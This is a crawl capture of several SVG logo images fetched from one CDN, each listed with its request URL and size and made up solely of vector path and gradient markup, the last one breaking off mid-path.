request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/CQ9.8b7e8335.svg
body_size: 5072
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_14281_14267)">
<path d="M0 15.9683C0.0680833 15.5289 0.114848 15.0853 0.207001 14.6516C0.938037 11.1942 4.02586 8.79681 7.44859 9.01436C9.35699 9.13554 10.9497 9.93276 12.2474 11.3706C12.2784 11.4053 12.3073 11.4422 12.3348 11.4797C12.3478 11.4982 12.3554 11.5215 12.352 11.5152C12.0528 12.1281 11.7612 12.7248 11.4937 13.2726C11.0371 12.8177 10.6079 12.2897 10.0873 11.8865C7.03665 9.52458 2.46613 11.4684 1.91665 15.3426C1.42287 18.8256 3.95709 21.7154 7.37776 21.5893C8.82264 21.5361 10.1327 21.0599 11.3624 20.3123C11.883 19.9962 12.3891 19.6554 12.9186 19.3145C12.1298 17.4749 12.0287 15.6239 12.6807 13.7545C13.1834 12.3145 14.0616 11.1573 15.2789 10.2786C17.659 8.56012 20.969 8.59059 23.3381 10.3183C25.4467 11.8553 27.2361 15.1583 25.7403 19.114C28.0847 20.6624 30.5646 21.7445 33.431 21.5772C35.3751 21.4638 37.5229 19.7043 37.899 17.8186C37.798 17.9277 37.7333 17.9943 37.6728 18.0645C35.3188 20.775 31.0825 20.9309 28.5627 18.4004C26.1096 15.9378 26.5669 11.9538 29.5255 10.0128C32.0253 8.37233 35.5594 8.75641 37.745 10.9348C39.7538 12.9374 40.447 15.3851 39.7167 18.1445C38.9843 20.9118 37.1577 22.6487 34.4405 23.2872C32.6573 23.706 30.8899 23.3992 29.1596 22.8733C27.8571 22.4779 26.6563 21.8451 25.4866 21.1464C25.2589 21.0103 25.032 20.8735 24.7878 20.7276C23.3808 22.4559 21.5927 23.4155 19.3941 23.453C17.1935 23.4906 15.3751 22.592 13.8966 20.892C13.4358 21.1896 12.986 21.4872 12.5294 21.7728C10.7922 22.8592 8.93061 23.4842 6.87504 23.4636C3.61873 23.431 0.630631 20.7857 0.137542 17.4678C0.0914655 17.1567 0.0460766 16.8463 0 16.5352C0 16.346 0 16.1575 0 15.9683ZM24.1111 18.1623C25.1675 15.7259 23.9839 12.6214 21.5584 11.4053C19.0083 10.1269 15.9803 11.1623 14.6489 13.7687C13.3553 16.3014 14.281 19.4811 16.7292 20.9061C19.1115 22.2923 21.916 21.4029 23.1229 19.7659C22.2296 19.2699 21.2977 18.9042 20.2937 18.7575C19.0324 18.5733 17.811 18.7455 16.5573 19.2819C16.2169 18.7745 15.8792 18.2714 15.5361 17.7598C17.19 16.8251 20.4718 16.0909 24.1104 18.163L24.1111 18.1623ZM32.9413 18.3302C33.7494 18.3451 34.5038 18.1445 35.2122 17.7484C37.4493 16.4977 37.8055 13.7155 35.9514 11.9829C34.2803 10.4217 31.4249 10.4968 29.8233 12.1437C28.4863 13.5192 28.4341 15.5112 29.7187 16.9342C30.5846 17.8944 31.6863 18.3097 32.942 18.3295L32.9413 18.3302Z" fill="#858FA6"/>
<path d="M20.3561 29.9995C20.3354 29.8747 20.2983 29.7507 20.2976 29.626C20.2928 28.7175 20.2949 27.8098 20.2949 26.9013V26.4584C19.7915 27.0515 19.3534 27.5681 18.8988 28.1038C18.4497 27.5681 18.0206 27.0558 17.5158 26.4527C17.5158 26.7425 17.5158 26.9239 17.5158 27.1054C17.5158 27.943 17.5179 28.7806 17.5138 29.6175C17.5138 29.7444 17.4842 29.8719 17.4684 29.9988H17.1245V25.6349H17.7077C18.1471 26.1643 18.5976 26.7071 19.068 27.274C19.5459 26.7085 20.0026 26.1692 20.4627 25.625H20.964C20.9839 25.6569 21.0073 25.676 21.0073 25.6952C21.0121 27.0848 21.0156 28.4752 21.0163 29.8648C21.0163 29.9095 20.9894 29.9541 20.975 29.9981H20.3561V29.9995Z" fill="#858FA6"/>
<path d="M10.3842 30.0014C10.1992 29.9525 10.0142 29.905 9.8299 29.854C8.81072 29.5691 8.16633 28.6288 8.28943 27.6055C8.43316 26.405 9.27561 25.5766 10.3567 25.5341C11.0616 25.5065 11.6881 25.6758 12.241 26.1783C12.2101 26.2314 12.1846 26.281 12.153 26.3257C12.12 26.3717 12.0808 26.4128 12.0285 26.4745C11.5451 26.0897 11.0114 25.8417 10.4062 25.9699C10.1174 26.0316 9.81477 26.1769 9.58989 26.3724C9.04591 26.8444 8.90218 27.8422 9.2199 28.5643C9.55551 29.3268 10.3237 29.6641 11.523 29.5535V27.5693H12.241V30.0007H10.3842V30.0014Z" fill="#858FA6"/>
<path d="M29.9152 30.0001C29.6828 29.9434 29.4469 29.9009 29.2193 29.8272C28.187 29.4955 27.6513 28.5786 27.7902 27.3979C27.9016 26.4554 28.7819 25.6143 29.7302 25.5406C30.4661 25.4832 31.1359 25.637 31.7198 26.1791C31.6538 26.2783 31.5926 26.3697 31.5334 26.4597C30.4097 25.8148 29.678 25.7837 29.0831 26.3421C28.5501 26.8431 28.3768 27.8026 28.6863 28.5367C29.0157 29.317 29.7694 29.6543 31.0176 29.5544C31.0176 29.2348 31.0176 28.9095 31.0176 28.5842C31.0176 28.259 31.0176 27.9252 31.0176 27.5687H31.7033V30.0001H29.9152Z" fill="#858FA6"/>
<path d="M23.9321 30.0005V25.6338H24.3833C25.0992 26.6677 25.8275 27.7194 26.619 28.8617V25.6444C26.7662 25.6303 26.8742 25.6204 27.0268 25.6055V29.9998H26.4767C25.7828 28.9843 25.0882 27.9688 24.3922 26.9547C24.384 26.9427 24.3516 26.9491 24.276 26.9398V29.9998H23.9321V30.0005Z" fill="#858FA6"/>
<path d="M12.791 29.9995C12.9272 29.6274 13.0537 29.2511 13.2009 28.8833C13.6328 27.8076 14.0729 26.7347 14.5206 25.6349C14.6141 25.6299 14.7097 25.6243 14.8397 25.6172C15.4208 27.0862 15.9971 28.5432 16.5741 29.9995H15.8176C15.7234 29.7401 15.6285 29.4807 15.5405 29.2391H13.5179C13.4086 29.5034 13.3061 29.7514 13.2043 29.9995H12.7917H12.791ZM13.6878 28.816H15.3569C15.0749 28.1385 14.8101 27.5022 14.5124 26.7857C14.2166 27.5149 13.9587 28.1492 13.6878 28.816Z" fill="#858FA6"/>
<path d="M22.1439 30.0018C22.1239 29.948 22.0868 29.8948 22.0868 29.841C22.0834 28.4527 22.084 27.0652 22.084 25.6465H22.7766C22.7869 25.7088 22.8082 25.7762 22.8082 25.8435C22.8103 27.1382 22.811 28.4329 22.8082 29.7276C22.8082 29.819 22.7786 29.9104 22.7628 30.0018H22.1439Z" fill="#858FA6"/>
</g>
<defs>
<clipPath id="clip0_14281_14267">
<rect width="40" height="21" fill="white" transform="translate(0 9)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/JDB-a.19d80af3.svg
body_size: 11555
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_10972_24220)">
<g clip-path="url(#clip1_10972_24220)">
<path d="M14.2257 9.2344C14.1888 9.37691 14.1645 9.4599 14.1154 9.64647C12.7455 14.8522 11.401 20.0636 9.99246 25.259C9.2929 27.8413 7.72337 29.7186 5.06731 30.4526C3.38197 30.9182 1.66179 30.9416 -0.00189513 30.2489C-0.157248 30.1841 -0.30601 30.1034 -0.499023 30.0105C0.247611 29.0399 0.968823 28.1013 1.67215 27.188C2.07262 27.3852 2.62391 27.479 3.09009 27.479C4.23029 27.479 5.11344 27.2649 5.76969 26.3873C6.10864 25.9339 6.4024 25.4008 6.55022 24.8592C7.65275 20.8098 8.71386 16.7492 9.78814 12.6924C9.82769 12.5431 9.8597 12.392 9.8983 12.2296C9.14508 11.2441 8.39938 10.2679 7.60944 9.2344H14.2257Z" fill="url(#paint0_linear_10972_24220)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M37.5539 17.6532C39.0377 19.5765 38.7873 22.6496 36.3064 24.5128C35.0099 25.4862 33.5458 25.9827 31.932 25.9856C25.7998 25.9968 19.6667 25.9903 13.5336 25.9893C13.4253 25.9893 13.3179 25.9762 13.1221 25.964C14.3565 21.3787 15.5814 16.8262 16.8176 12.2371C16.0785 11.2722 15.3107 10.2416 14.5208 9.21094L34.6982 9.2222C35.2396 9.22314 35.797 9.29541 36.3177 9.43996C38.8457 10.1421 40.4595 13.2772 38.8673 15.9007C38.4982 16.5089 38.0124 17.0477 37.5548 17.6532H37.5539ZM17.4701 22.8946C17.4253 22.8934 17.4701 22.8946 17.3423 22.8946H17.2593C18.2122 19.3765 19.2205 15.7308 20.1639 12.2447H20.2608C21.529 12.224 22.801 12.1452 24.057 12.4005C24.3461 12.4596 24.6351 12.5422 24.9101 12.6511C26.2028 13.1636 26.8477 14.2008 26.795 15.7439C26.715 18.0906 25.3018 21.4218 21.707 22.4778C20.3163 22.8861 18.8993 22.9321 17.4701 22.8946ZM34.8187 21.7532C34.1634 22.5041 33.3057 22.8721 32.3275 22.889C31.0342 22.912 29.74 22.9081 28.4456 22.9042C27.9513 22.9027 27.4569 22.9012 26.9626 22.9012C26.9423 22.9012 26.9266 22.9015 26.9067 22.902L26.9066 22.902C26.8721 22.9028 26.8251 22.9039 26.7199 22.9039H26.6369C27.6962 21.7925 28.5717 20.5067 29.1385 19.1071C29.221 19.1071 29.3006 19.1069 29.3782 19.1067L29.3785 19.1067C29.5284 19.1063 29.671 19.1059 29.8136 19.1071C30.1812 19.1105 30.5488 19.1131 30.9164 19.1156C31.866 19.1221 32.8156 19.1287 33.7652 19.1503C34.3687 19.1634 34.8762 19.4028 35.1097 19.9998C35.3554 20.6296 35.2716 21.2341 34.8187 21.7532ZM36.0503 14.6373C35.716 15.4332 35.0654 15.9148 34.2529 15.9626C33.2471 16.0213 32.2371 16.0092 31.2044 15.9967C30.7667 15.9914 30.3249 15.9861 29.8776 15.9861C29.9482 14.6748 29.7727 13.4123 29.1683 12.2268C29.2617 12.2268 29.3405 12.2263 29.4117 12.2257C29.4704 12.2253 29.524 12.2249 29.5763 12.2249L29.9774 12.2244H29.9776C31.3165 12.2226 32.6561 12.2208 33.9949 12.2268C34.2435 12.2287 34.4949 12.2569 34.7415 12.2953C35.9938 12.4915 36.5399 13.4705 36.0503 14.6373Z" fill="url(#paint1_linear_10972_24220)"/>
<path d="M27.8818 10.3744C28.5457 10.9719 29.0161 11.8594 29.1683 12.2284L33.4419 12.2264V9.2231L25.6411 9.21875C26.139 9.30794 27.0519 9.62748 27.8818 10.3744Z" fill="url(#paint2_linear_10972_24220)" fill-opacity="0.3"/>
<path d="M20.1641 12.2458L16.8178 12.2383L15.8672 15.7682H19.2053C19.5291 14.5834 19.8502 13.4058 20.1641 12.2458Z" fill="url(#paint3_linear_10972_24220)" fill-opacity="0.3"/>
<path d="M13.2293 30.1219C13.2293 30.3162 13.186 30.472 13.1003 30.5884C13.0146 30.7048 12.8913 30.763 12.7293 30.763C12.6757 30.763 12.6173 30.7499 12.5542 30.7245V30.4054C12.605 30.4373 12.6502 30.4533 12.6898 30.4533C12.8046 30.4533 12.8621 30.3528 12.8621 30.152V28.8275H13.2283V30.121L13.2293 30.1219Z" fill="white"/>
<path d="M15.3797 29.7174C15.3797 30.1829 15.1274 30.4167 14.6218 30.4167C14.1162 30.4167 13.8865 30.1895 13.8865 29.7343V28.8388H14.2942V29.7389C14.2942 29.9896 14.4081 30.1153 14.6369 30.1153C14.8657 30.1153 14.973 29.9943 14.973 29.7521V28.8388H15.3797V29.7183V29.7174Z" fill="white"/>
<path d="M15.9475 30.3303V29.9839C16.0209 30.0365 16.1 30.0759 16.1857 30.1022C16.2714 30.1285 16.358 30.1416 16.4446 30.1416C16.4954 30.1416 16.5406 30.1379 16.5783 30.1294C16.6169 30.1219 16.6489 30.1107 16.6743 30.0966C16.6998 30.0825 16.7186 30.0656 16.7318 30.0468C16.744 30.0281 16.7506 30.0074 16.7506 29.9849C16.7506 29.9548 16.7402 29.9276 16.7205 29.9042C16.7007 29.8807 16.6725 29.8582 16.6376 29.8384C16.6028 29.8187 16.5614 29.799 16.5133 29.7802C16.4653 29.7615 16.4135 29.7427 16.3589 29.723C16.2177 29.6723 16.1122 29.6113 16.0435 29.5381C15.9738 29.4649 15.9399 29.3776 15.9399 29.2743C15.9399 29.1936 15.9588 29.1241 15.9964 29.0659C16.0341 29.0077 16.0859 28.9599 16.1508 28.9223C16.2158 28.8848 16.2911 28.8576 16.3768 28.8397C16.4625 28.8219 16.5529 28.8134 16.6489 28.8134C16.745 28.8134 16.8259 28.8181 16.8994 28.8285C16.9719 28.8378 17.0387 28.8529 17.0999 28.8735V29.1973C17.0698 29.1795 17.0368 29.1636 17.0011 29.1495C16.9653 29.1354 16.9286 29.1241 16.8909 29.1157C16.8532 29.1063 16.8156 29.0997 16.7779 29.096C16.7402 29.0922 16.7054 29.0894 16.6715 29.0894C16.6254 29.0894 16.583 29.0932 16.5453 29.1007C16.5077 29.1082 16.4757 29.1185 16.4493 29.1326C16.423 29.1467 16.4032 29.1626 16.3891 29.1814C16.3749 29.2002 16.3674 29.2218 16.3674 29.2462C16.3674 29.2724 16.3749 29.295 16.3909 29.3156C16.4069 29.3363 16.4295 29.356 16.4587 29.3738C16.4879 29.3926 16.5237 29.4104 16.5661 29.4283C16.6084 29.4461 16.6555 29.4639 16.7082 29.4827C16.7807 29.509 16.8457 29.5362 16.9031 29.5653C16.9606 29.5944 17.0095 29.6272 17.051 29.6639C17.0924 29.7005 17.1235 29.7427 17.1451 29.7896C17.1668 29.8366 17.1781 29.8919 17.1781 29.9548C17.1781 30.0412 17.1592 30.1144 17.1206 30.1726C17.082 30.2317 17.0302 30.2787 16.9653 30.3153C16.9003 30.3519 16.824 30.3782 16.7365 30.3932C16.6489 30.4082 16.5576 30.4167 16.4616 30.4167C16.3655 30.4167 16.2685 30.4091 16.1791 30.3951C16.0896 30.381 16.0124 30.3594 15.9465 30.3303H15.9475Z" fill="white"/>
<path d="M18.4868 29.1232V30.3904H18.0791V29.1232H17.5669V28.8388H19.0027V29.1232H18.4868Z" fill="white"/>
<path d="M20.4725 30.3894V28.8378H21.1118C21.753 28.8378 22.074 29.0894 22.074 29.5944C22.074 29.8356 21.9865 30.029 21.8113 30.1735C21.6362 30.3181 21.4027 30.3894 21.1118 30.3894H20.4725ZM20.8792 29.1232V30.1069H21.0807C21.2568 30.1069 21.3952 30.0618 21.4959 29.9708C21.5957 29.8797 21.6466 29.7558 21.6466 29.6C21.6466 29.4517 21.5967 29.3363 21.4978 29.2508C21.398 29.1664 21.2587 29.1241 21.0788 29.1241H20.8802L20.8792 29.1232Z" fill="white"/>
<path d="M23.395 30.4167C23.1361 30.4167 22.9261 30.3444 22.7632 30.1998C22.6003 30.0553 22.5194 29.8666 22.5194 29.6348C22.5194 29.3898 22.6022 29.1908 22.767 29.0397C22.9327 28.8885 23.1511 28.8125 23.4242 28.8125C23.6822 28.8125 23.8902 28.8848 24.0494 29.0303C24.2085 29.1748 24.2876 29.3663 24.2876 29.6038C24.2876 29.8413 24.2047 30.044 24.0399 30.1933C23.8752 30.3425 23.6596 30.4176 23.395 30.4176V30.4167ZM23.4119 29.1129C23.2688 29.1129 23.1558 29.1589 23.072 29.2508C22.9882 29.3428 22.9459 29.4649 22.9459 29.616C22.9459 29.7671 22.9882 29.891 23.072 29.9802C23.1558 30.0694 23.266 30.1144 23.4016 30.1144C23.5372 30.1144 23.653 30.0712 23.7349 29.9839C23.8168 29.8966 23.8582 29.7765 23.8582 29.6226C23.8582 29.4686 23.8187 29.3363 23.7386 29.2471C23.6586 29.1579 23.5494 29.1129 23.411 29.1129H23.4119Z" fill="white"/>
<path d="M26.567 29.1232V30.3904H26.1593V29.1232H25.6471V28.8388H27.083V29.1232H26.567Z" fill="white"/>
<path d="M29.1459 30.3894H28.7382V29.7577H27.9906V30.3894H27.5839V28.8378H27.9906V29.4564H28.7382V28.8378H29.1459V30.3894Z" fill="white"/>
<path d="M30.8999 30.3894H29.8172V28.8378H30.8585V29.1223H30.2239V29.4677H30.8143V29.7511H30.2239V30.106H30.8999V30.3894Z" fill="white"/>
<path d="M32.4167 30.3894V28.8378H33.0739C33.2754 28.8378 33.4308 28.8698 33.539 28.9326C33.6473 28.9965 33.701 29.0856 33.701 29.2011C33.701 29.2846 33.668 29.3579 33.6021 29.4207C33.5362 29.4836 33.4524 29.5268 33.3498 29.5512V29.5559C33.4778 29.57 33.5805 29.6104 33.6577 29.6779C33.7349 29.7455 33.7725 29.8281 33.7725 29.9257C33.7725 30.0675 33.7132 30.1801 33.5946 30.2637C33.476 30.3472 33.315 30.3885 33.1097 30.3885H32.4158L32.4167 30.3894ZM32.8235 29.096V29.4639H33.0024C33.0862 29.4639 33.1521 29.4461 33.201 29.4114C33.249 29.3766 33.2735 29.3288 33.2735 29.2668C33.2735 29.1532 33.1747 29.096 32.976 29.096H32.8235ZM32.8235 30.1322H33.0438C33.1379 30.1322 33.2114 30.1135 33.2651 30.0759C33.3187 30.0384 33.3451 29.9868 33.3451 29.922C33.3451 29.8572 33.3187 29.8112 33.266 29.7756C33.2133 29.7399 33.1398 29.7221 33.0466 29.7221H32.8235V30.1322Z" fill="white"/>
<path d="M35.4108 30.3894H34.328V28.8378H35.3694V29.1223H34.7348V29.4677H35.3251V29.7511H34.7348V30.106H35.4108V30.3894Z" fill="white"/>
<path d="M35.875 30.3303V29.9839C35.9484 30.0365 36.0275 30.0759 36.1132 30.1022C36.1989 30.1285 36.2855 30.1416 36.3721 30.1416C36.423 30.1416 36.4681 30.1379 36.5058 30.1294C36.5444 30.1219 36.5764 30.1107 36.6018 30.0966C36.6273 30.0825 36.6461 30.0656 36.6593 30.0468C36.6715 30.0281 36.6781 30.0074 36.6781 29.9849C36.6781 29.9548 36.6677 29.9276 36.648 29.9042C36.6282 29.8807 36.6 29.8582 36.5651 29.8384C36.5303 29.8187 36.4889 29.799 36.4408 29.7802C36.3928 29.7615 36.341 29.7427 36.2864 29.723C36.1452 29.6723 36.0397 29.6113 35.971 29.5381C35.9013 29.4649 35.8674 29.3776 35.8674 29.2743C35.8674 29.1936 35.8863 29.1241 35.9239 29.0659C35.9616 29.0077 36.0134 28.9599 36.0784 28.9223C36.1433 28.8848 36.2186 28.8576 36.3043 28.8397C36.39 28.8219 36.4804 28.8134 36.5764 28.8134C36.6725 28.8134 36.7534 28.8181 36.8269 28.8285C36.8994 28.8378 36.9662 28.8529 37.0274 28.8735V29.1973C36.9973 29.1795 36.9643 29.1636 36.9286 29.1495C36.8928 29.1354 36.8561 29.1241 36.8184 29.1157C36.7807 29.1063 36.7431 29.0997 36.7054 29.096C36.6677 29.0922 36.6329 29.0894 36.599 29.0894C36.5529 29.0894 36.5105 29.0932 36.4729 29.1007C36.4352 29.1082 36.4032 29.1185 36.3768 29.1326C36.3505 29.1467 36.3307 29.1626 36.3166 29.1814C36.3024 29.2002 36.2949 29.2218 36.2949 29.2462C36.2949 29.2724 36.3024 29.295 36.3184 29.3156C36.3344 29.3363 36.357 29.356 36.3862 29.3738C36.4154 29.3926 36.4512 29.4104 36.4936 29.4283C36.5359 29.4461 36.583 29.4639 36.6357 29.4827C36.7082 29.509 36.7732 29.5362 36.8306 29.5653C36.8881 29.5944 36.937 29.6272 36.9785 29.6639C37.0199 29.7005 37.051 29.7427 37.0726 29.7896C37.0943 29.8366 37.1056 29.8919 37.1056 29.9548C37.1056 30.0412 37.0867 30.1144 37.0481 30.1726C37.0095 30.2317 36.9577 30.2787 36.8928 30.3153C36.8278 30.3519 36.7515 30.3782 36.664 30.3932C36.5764 30.4082 36.4851 30.4167 36.3891 30.4167C36.293 30.4167 36.196 30.4091 36.1066 30.3951C36.0172 30.381 35.9399 30.3594 35.874 30.3303H35.875Z" fill="white"/>
<path d="M38.4152 29.1232V30.3904H38.0075V29.1232H37.4954V28.8388H38.9312V29.1232H38.4152Z" fill="white"/>
</g>
</g>
<defs>
<linearGradient id="paint0_linear_10972_24220" x1="-0.499996" y1="30.7877" x2="39.5" y2="30.7877" gradientUnits="userSpaceOnUse">
<stop offset="0.31449" stop-color="#FFD200"/>
<stop offset="0.503463" stop-color="#FFB50A"/>
<stop offset="1" stop-color="#FF3139"/>
</linearGradient>
<linearGradient id="paint1_linear_10972_24220" x1="-0.499996" y1="30.7877" x2="39.5" y2="30.7877" gradientUnits="userSpaceOnUse">
<stop offset="0.31449" stop-color="#FFD200"/>
<stop offset="0.503463" stop-color="#FFB50A"/>
<stop offset="1" stop-color="#FF3139"/>
</linearGradient>
<linearGradient id="paint2_linear_10972_24220" x1="25.5581" y1="12.2001" x2="33.359" y2="12.2001" gradientUnits="userSpaceOnUse">
<stop/>
<stop offset="1" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint3_linear_10972_24220" x1="18.0157" y1="12.2383" x2="18.0157" y2="15.7682" gradientUnits="userSpaceOnUse">
<stop/>
<stop offset="1" stop-opacity="0"/>
</linearGradient>
<clipPath id="clip0_10972_24220">
<rect width="40" height="40" rx="4" fill="white"/>
</clipPath>
<clipPath id="clip1_10972_24220">
<rect width="40" height="21.5768" fill="white" transform="translate(-0.5 9.21094)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/YOPLAY-a.befff89f.svg
body_size: 2319
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M32.2167 13.011L34.9556 21.9251V26H37.2556V21.8756L40 13.011H37.6L36.1056 18.7741L34.4667 13.011H32.2167Z" fill="url(#paint0_linear_8342_23037)"/>
<path d="M0 13L2.74444 21.9196V25.989H5.04444V21.8701L7.78333 13H5.38333L3.89444 18.7686L2.25 13H0Z" fill="url(#paint1_linear_8342_23037)"/>
<path d="M8.71667 13.011L7.34444 17.5203V26H11.6056L14.7389 22.508V13.011H8.71667ZM12.4889 21.6392L10.5778 23.8223H9.69445V15.1887H12.4833V21.6337L12.4889 21.6392Z" fill="url(#paint2_linear_8342_23037)"/>
<path d="M15.8167 13.011V26H18.1167V15.5296L20.9056 18.6806L19.0444 20.8143V24.0588L23.9389 18.6311L18.9 13.011H15.8167Z" fill="url(#paint3_linear_8342_23037)"/>
<path d="M22.2778 13.011V15.5296L24.6278 18.1967V13.011H22.2778Z" fill="url(#paint4_linear_8342_23037)"/>
<path d="M24.6278 19.1646L22.2778 21.8316V26H28.5944V23.8168H24.6278V19.1646Z" fill="url(#paint5_linear_8342_23037)"/>
<path d="M26.1944 22.9425H28.5944V16.2555L30.9889 23.8168H29.4722V26H34.0778L30.0833 13.011H26.1944V22.9425Z" fill="url(#paint6_linear_8342_23037)"/>
<defs>
<linearGradient id="paint0_linear_8342_23037" x1="-0.0137962" y1="19.5" x2="40.0141" y2="19.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#00AC8D"/>
<stop offset="1" stop-color="#00A0DB"/>
</linearGradient>
<linearGradient id="paint1_linear_8342_23037" x1="-0.0137962" y1="19.5" x2="40.0141" y2="19.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#00AC8D"/>
<stop offset="1" stop-color="#00A0DB"/>
</linearGradient>
<linearGradient id="paint2_linear_8342_23037" x1="-0.0137962" y1="19.5" x2="40.0141" y2="19.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#00AC8D"/>
<stop offset="1" stop-color="#00A0DB"/>
</linearGradient>
<linearGradient id="paint3_linear_8342_23037" x1="-0.0137962" y1="19.5" x2="40.0141" y2="19.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#00AC8D"/>
<stop offset="1" stop-color="#00A0DB"/>
</linearGradient>
<linearGradient id="paint4_linear_8342_23037" x1="-0.0137962" y1="19.5" x2="40.0141" y2="19.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#00AC8D"/>
<stop offset="1" stop-color="#00A0DB"/>
</linearGradient>
<linearGradient id="paint5_linear_8342_23037" x1="-0.0137962" y1="19.5" x2="40.0141" y2="19.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#00AC8D"/>
<stop offset="1" stop-color="#00A0DB"/>
</linearGradient>
<linearGradient id="paint6_linear_8342_23037" x1="-0.0137962" y1="19.5" x2="40.0141" y2="19.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#00AC8D"/>
<stop offset="1" stop-color="#00A0DB"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/PP.b45833ae.svg
body_size: 5267
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.0346 22.1105C16.1206 22.1105 16.1206 22.1105 16.2066 22.1105H16.3786C16.7226 22.1105 16.8086 22.1105 16.8086 22.5406V22.7126C16.8086 22.7986 16.8086 22.8846 16.8086 22.9706C16.8086 24.2607 16.8086 25.4648 16.8086 26.755C16.8086 27.013 16.8946 27.099 17.1527 27.099H17.2387C17.3247 27.099 17.4967 27.099 17.5827 27.099H18.2708C18.5288 27.099 18.5288 27.185 18.6148 27.443C18.6148 28.2171 18.6148 28.3031 18.0128 28.3031H17.8407C17.2387 28.3031 16.6366 28.3031 16.1206 28.3031C15.8626 28.3031 15.7765 28.2171 15.7765 27.9591C15.7765 27.013 15.7765 26.1529 15.7765 25.2068C15.7765 24.3467 15.7765 23.4007 15.7765 22.5406C15.6045 22.1965 15.6905 22.1105 16.0346 22.1105ZM11.5622 22.1105C12.2502 22.1965 12.9383 22.1105 13.6263 22.1965C14.1424 22.2826 14.5724 22.5406 14.7445 23.0566C15.0025 23.5727 15.0025 24.0887 14.7445 24.6908C14.4864 25.2928 13.8844 25.5509 13.2823 25.6369C13.1103 25.6369 12.9383 25.6369 12.7663 25.6369C12.5082 25.6369 12.3362 25.7229 12.3362 25.9809C12.3362 26.5829 12.3362 27.185 12.3362 27.701C12.3362 28.1311 12.3362 28.1311 11.9062 28.1311H11.7342C11.1321 28.1311 11.2181 28.1311 11.2181 27.443C11.2181 26.669 11.2181 25.8949 11.2181 25.1208C11.2181 24.4327 11.2181 23.8307 11.2181 23.1426C11.2181 22.8846 11.2181 22.7126 11.2181 22.4546C11.2181 22.1965 11.3902 22.1105 11.5622 22.1105ZM27.6456 22.7126C27.9896 22.1105 28.2477 22.0245 29.0217 22.1965C28.8497 22.5406 28.5917 22.9706 28.4197 23.3146C28.0757 24.0027 27.6456 24.6908 27.3016 25.3788C27.2156 25.4648 27.2156 25.6369 27.2156 25.8089C27.2156 26.4969 27.2156 27.185 27.2156 27.8731C27.2156 28.1311 27.1296 28.2171 26.8715 28.2171C26.7855 28.2171 26.7855 28.2171 26.6995 28.2171H26.4415C26.0115 28.2171 26.1835 28.1311 26.0975 27.443C26.0975 27.013 26.0975 26.5829 26.0975 26.2389C26.0975 25.8089 26.0115 25.3788 25.7534 24.9488C25.3234 24.1747 24.8934 23.3146 24.4633 22.5406C24.3773 22.4546 24.3773 22.3686 24.2913 22.1965C24.6353 22.1965 24.9794 22.1965 25.2374 22.1965C25.3234 22.1965 25.4094 22.2826 25.4954 22.4546L25.8395 23.0566L26.5275 24.3467C26.5275 24.4327 26.6135 24.4328 26.6995 24.6048L26.8715 24.2607C27.1296 23.8307 27.3016 23.4007 27.5596 23.0566C27.5596 22.7986 27.5596 22.7126 27.6456 22.7126ZM22.5712 22.1105C22.6572 22.1105 22.7432 22.3686 22.8292 22.5406C23.5172 24.3467 24.2913 26.0669 24.9794 27.8731C25.0654 28.1311 24.9794 28.2171 24.8074 28.1311C24.7214 28.1311 24.7214 28.1311 24.6353 28.1311H24.4633C23.7753 28.1311 23.7753 28.0451 23.5172 27.357C23.4312 27.099 23.2592 26.927 22.9152 26.927C22.3131 26.927 21.7111 26.927 21.195 26.927C21.023 26.927 20.851 27.013 20.851 27.185C20.851 27.271 20.765 27.357 20.765 27.529C20.679 27.701 20.593 28.0451 20.421 28.1311C20.0769 28.2171 19.7329 28.1311 19.3029 28.1311C19.5609 27.357 19.9049 26.669 20.1629 25.9809C20.593 24.7768 21.109 23.6587 21.5391 22.5406C21.6251 22.3686 21.7111 22.1105 21.7971 22.1105C21.9691 22.0245 22.3131 22.0245 22.5712 22.1105ZM22.0551 23.6587C21.7971 24.3467 21.5391 25.0348 21.281 25.7229H22.9152C22.6572 24.9488 22.3991 24.3467 22.0551 23.6587ZM13.1103 23.2286H12.4222V24.5188H13.1103C13.4543 24.5188 13.7984 24.2607 13.7984 23.8307C13.7984 23.5727 13.5403 23.2286 13.1103 23.2286Z" fill="#858FA6"/>
<path d="M19.9048 12.7332C22.9151 12.8192 25.7533 13.9373 27.8175 16.0015C29.8817 18.0657 30.9998 20.9039 30.9998 24.0002C30.9998 26.9245 29.7957 29.6767 27.7315 31.7409C25.6673 33.8051 22.9151 34.9232 19.9048 34.9232C16.8085 34.9232 13.9703 33.7191 11.9061 31.5689C9.84189 29.4187 8.72379 26.4944 8.8098 23.3121C8.8958 20.4739 10.0999 17.8076 12.0781 15.8295C14.1423 13.9373 16.8945 12.7332 19.9048 12.7332ZM19.9048 13.9373C17.2386 14.0233 14.7443 14.9694 12.9382 16.7755C11.132 18.4957 10.0999 20.9039 10.0139 23.3981C9.9279 26.2364 10.874 28.8166 12.7662 30.7088C14.5723 32.601 17.1525 33.6331 19.9048 33.6331C22.571 33.6331 25.0653 32.601 26.8714 30.7948C28.7636 28.9886 29.7957 26.4944 29.7957 23.9142C29.7957 21.1619 28.7636 18.6677 26.9574 16.7755C25.0653 15.0554 22.571 14.0233 19.9048 13.9373ZM25.4953 16.2595C26.0114 16.7755 26.2694 17.3776 